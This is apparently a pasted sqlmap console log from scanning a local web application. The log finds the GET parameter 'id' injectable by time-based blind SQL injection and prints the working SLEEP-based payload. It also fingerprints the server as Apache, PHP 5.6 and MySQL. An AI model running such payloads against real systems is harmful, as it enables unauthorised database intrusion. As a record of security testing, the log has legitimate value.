 [19:42:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:42:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:42:27] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[19:42:27] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few
que' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[19:42:27] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[19:42:27] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[19:42:28] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[19:42:29] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[19:42:29] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 2461 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: run=ad&id=1 AND (SELECT 3127 FROM (SELECT(SLEEP(5)))vpkY)
---
[19:45:12] [INFO] the back-end DBMS is MySQL
[19:45:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[19:45:12] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
web application technology: Apache 2.4.39, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.12
[19:45:13] [INFO] fetched data logged to text files under 'C:\Users\hybcx\AppData\Local\sqlmap\output\127.0.0.1'